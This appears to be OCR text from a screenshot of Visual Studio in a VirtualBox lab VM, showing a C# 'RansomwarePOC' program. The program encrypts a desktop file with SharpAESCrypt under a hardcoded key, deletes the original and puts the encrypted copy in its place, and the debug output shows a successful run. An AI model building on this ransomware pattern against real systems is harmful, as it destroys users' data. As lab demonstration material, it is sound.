 Windows 10 Lab (Base-Install-w-Tomcat) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) RansomwarePOC Sign in
Debug Any CPU RansomwarePOC Live Share
Toolbox
Program.cs
RansomwarePOC RansomwarePOC.Program Main(string[] args)
using System;
using SharpAESCrypt;
namespace RansomwarePOC
{
0 references
class Program
{
0 references
static void Main(string[] args)
{
string dir = @"C:\Users\Tyson\Desktop\";
string text_file = dir + "POC.txt";
string encrypted_file = dir + "encrypted_POC.txt";
string key = "key";
SharpAESCrypt.SharpAESCrypt.Encrypt(key, text_file, encrypted_file);
File.Delete(text_file);
File.Move(encrypted_file, text_file);
}
}
}
100 % No issues found Ln: 17 Ch: 50 SPC CRLF
Solution Explorer
Search Solution Explorer (Ctrl+;
Solution 'RansomwarePOC' (1 o
RansomwarePOC
Dependencies
C# Program.cs
Solution... Git Chan... Class View
Properties
Output
Show output from: Debug
'RansomwarePOC.exe' (CoreCLR: clrhost): Loaded 'C:\Program Files\dotnet\shared\Microsoft.NETCore.App\6.0.6\System.Security.Cryptography.Algorithms.dll'. Skipped loading symbols. Module is optimized and the debugger option 'Just My Co
'RansomwarePOC.exe' (CoreCLR: clrhost): Loaded 'C:\Program Files\dotnet\shared\Microsoft.NETCore.App\6.0.6\System.Security.Cryptography.Csp.dll'. Skipped loading symbols. Module is optimized and the debugger option 'Just My Code' is
'RansomwarePOC.exe' (CoreCLR: clrhost): Loaded 'C:\Program Files\dotnet\shared\Microsoft.NETCore.App\6.0.6\System.Memory.dll'. Skipped loading symbols. Module is optimized and the debugger option 'Just My Code' is enabled.
'RansomwarePOC.exe' (CoreCLR: clrhost): Loaded 'C:\Program Files\dotnet\shared\Microsoft.NETCore.App\6.0.6\System.Net.NetworkInformation.dll'. Skipped loading symbols. Module is optimized and the debugger option 'Just My Code' is ena
'RansomwarePOC.exe' (CoreCLR: clrhost): Loaded 'C:\Program Files\dotnet\shared\Microsoft.NETCore.App\6.0.6\System.Net.Primitives.dll'. Skipped loading symbols. Module is optimized and the debugger option 'Just My Code' is enabled.
The program '[5288] RansomwarePOC.exe' has exited with code 0 (0x0).
Error List Output Package Manager Console
Ready Add to Source Control Select Repository
Type here to search 76°F Mostly cloudy 1:22 PM
6/19/2022
Ctrl + Alt